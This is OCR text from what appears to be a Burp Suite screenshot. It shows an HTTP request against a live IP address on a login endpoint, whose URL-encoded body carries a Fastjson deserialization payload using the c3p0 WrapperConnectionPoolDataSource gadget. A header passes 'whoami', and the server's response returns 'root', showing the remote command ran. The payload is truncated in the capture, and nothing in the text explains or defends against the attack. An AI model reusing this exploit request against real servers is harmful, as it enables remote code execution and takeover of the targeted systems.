 Dashboard Target Proxy Intruder Repeater Sequence
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 121.5.52.46:2333
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 c: whoami
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 24104
12
13 user=
%7b%22%65%22%3a%7b%22%40%74%79%70%65%22%3a%22%6a%61
%76%61%2e%6c%61%6e%67%2e%43%6c%61%73%73%22%2c%22%76
%61%6c%22%3a%22%63%6f%6d%2e%6d%63%68%61%6e%67%65%2e
%76%32%2e%63%33%70%30%2e%57%72%61%70%70%65%72%43%6f
%6e%6e%65%63%74%69%6f%6e%50%6f%6f%6c%44%61%74%61%53
%6f%75%72%63%65%22%7d%2c%22%66%22%3a%7b%22%40%74%79
%70%65%22%3a%22%63%6f%6d%2e%6d%63%68%61%6e%67%65%2e
%76%32%2e%63%33%70%30%2e%57%72%61%70%70%65%72%43%6f
%6e%6e%65%63%74%69%6f%6e%50%6f%6f%6c%44%61%74%61%53
%6f%75%72%63%65%22%2c%22%75%73%65%72%4f%76%65%72%72
%69%64%65%73%41%73%53%74%72%69%6e%67%22%3a%22%48%65
%78%41%73%63%69%69%53%65%72%69%61%6c%69%7a%65%64%4d
%61%70%3a%41%43%45%44%30%30%30%35%37%33%37%32%30%30
%31%37%36%41%36%31%37%36%36%31%32%45%37%35%37%34%36
%39%36%43%32%45%35%30%37%32%36%39%36%46%37%32%36%39
%37%34%37%39%35%31%37%35%36%35%37%35%36%35%39%34%44
%41%33%30%42%34%46%42%33%46%38%32%42%31%30%33%30%30
%30%32%34%39%30%30%30%34%37%33%36%39%37%41%36%35%34
%43%30%30%30%41%36%33%36%46%36%44%37%30%36%31%37%32
%36%31%37%34%36%46%37%32%37%34%30%30%31%36%34%43%36
%41%36%31%37%36%36%31%32%46%37%35%37%34%36%39%36%43
Search 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: nginx
3 Date: Mon, 17 Apr 2023 12:49:27 GMT
4 Connection: close
5 Content-Length: 12
6
7 $$$root
8 $$$
9
Search 0 matche